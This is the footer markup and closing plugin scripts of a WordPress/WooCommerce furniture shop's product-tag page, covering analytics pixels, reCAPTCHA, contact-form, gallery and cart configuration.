															<img loading="lazy" width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.furniturevibe.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;solid wood coffee table Furniturevibe&amp;rdquo;","@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"e49b626896"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"6014911100","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6014911100" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"495f5cfd34"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"solid wood coffee table Furniturevibe Archives - Furniture Vibe","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"ca156f0234","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/product/geo-coffee-table-dark-mahogany/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"Geo Coffee Table - Dark Mahogany","type":"product","id":"18469","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"c64a4d3c71","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"03f92b429c","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"a84b073d59"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
